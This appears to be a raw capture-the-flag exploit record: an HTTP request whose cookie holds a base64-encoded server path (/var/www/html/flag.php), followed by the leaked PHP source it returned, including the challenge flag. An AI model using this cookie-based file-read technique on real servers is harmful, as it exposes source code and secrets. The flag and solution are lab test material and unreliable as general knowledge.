 1 GET /old/feature.php HTTP/1.1
2 Host: 123.60.75.243:32768
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: API=L3Zhci93d3cvaHRtbC9mbGFnLnBocA==
9 Upgrade-Insecure-Requests: 1
10
11
504 <span class="bg"></span>
505 </li>
506 </ul>
507
508 <script src="js/libs/jquery-1.11.3.min.js">
</script>
509 <script>
510 $(function(){
511 //TAB
512 $('.tabMenu li').filter('.menu').click(function(){
513 var warp = $(this).parents('.tabWarp'),
514 index = $(this).index();
515
516 //清除高光
517 $(this).parent().find('li').removeClass('active');
518
519 //隐藏内容
520 warp.find('.tabContent .con').hide();
521
522 //当前添加高光
523 $(this).addClass('active');
524
525 //显示指写内容
526 warp.find('.tabContent .con').eq(index).show();
527
528
529
530 }
);
531 }
)
532 </script>
533 <?php
534
535 if(1!=2){
536 echo "hacker?";
537 }
538
539 $flag = 'flag{wI91wqE1yQ3599fU5RFv3V2L7e0kquMm}';
540 ?>
541 </body>
542 </html>